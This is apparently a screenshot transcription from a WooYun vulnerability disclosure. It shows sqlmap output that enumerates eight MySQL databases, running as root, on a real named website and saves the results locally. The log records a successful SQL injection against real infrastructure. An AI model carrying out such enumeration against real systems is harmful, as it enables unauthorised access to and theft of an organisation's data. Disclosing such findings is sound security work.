 cmd.exe
current user:    'root@localhost'
[12:54:26] [INFO] fetching database names
[12:54:26] [INFO] fetching number of databases
[12:54:26] [INFO] resumed: 8
[12:54:26] [INFO] resumed: information_schema
[12:54:26] [INFO] resumed: lyhtestdb
[12:54:26] [INFO] resumed: lyj_discuzdb
[12:54:26] [INFO] resumed: lyj_forum
[12:54:26] [INFO] resumed: mysql
[12:54:26] [INFO] resumed: sysredcross
[12:54:26] [INFO] resumed: test
[12:54:26] [INFO] resumed: ultrax
available databases [8]:
[*] information_schema
[*] lyhtestdb
[*] lyj_discuzdb
[*] lyj_forum
[*] mysql
[*] sysredcross
[*] test
[*] ultrax
[12:54:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sysredcross.org.cn'
www.wooyun.org